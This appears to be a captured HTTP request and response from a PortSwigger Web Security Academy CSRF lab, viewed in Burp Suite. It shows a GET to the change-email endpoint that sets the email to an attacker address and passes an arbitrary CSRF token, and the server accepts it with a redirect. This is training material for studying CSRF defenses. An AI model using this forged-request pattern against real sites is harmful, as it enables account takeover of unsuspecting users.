 Request
Pretty Raw Hex
\n
1 GET /my-account/change-email?email=attacker%40pwn.net&csrf=111 HTTP/2
2 Host: 0a2900b3040bf917826379ca000d0028.web-security-academy.net
3 Cookie: session=oZdsa3GXn7kPYSA8UunIRvWmSaZtvomF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: https://0a2900b3040bf917826379ca000d0028.web-security-academy.net
11 Referer: https://0a2900b3040bf917826379ca000d0028.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Sec-Gpc: 1
18 Priority: u=0, i
19 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6